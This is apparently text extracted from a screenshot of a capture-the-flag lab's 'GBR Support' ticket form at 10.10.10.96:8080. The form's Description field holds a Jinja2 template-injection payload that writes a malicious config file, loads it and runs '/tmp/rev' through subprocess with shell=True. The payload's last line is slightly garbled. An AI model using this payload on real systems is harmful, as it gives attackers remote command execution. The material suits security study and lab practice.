 GBR Support - Home
10.10.10.96:8080
GBR Support
Name:
GBR-9999
Description:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from
subprocess import check_output\n\nRUNCMD = check_output\n') }}
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
{{ config['RUNCMD']('/tmp/rev' shell=True) }}
Submit
ID Name
1 GBR-
2 GBR-
3 GBR-
4 GBR-
5 GBR-4034 Description
6 GBR-5012 Description
7 GBR-7890 Description
8 GBR-7945 Description
9 GBR-8011 Description
10 GBR-8042 Description
11 GBR-8457 Description
12 GBR-9872 Description
© Golden Brick Road LLC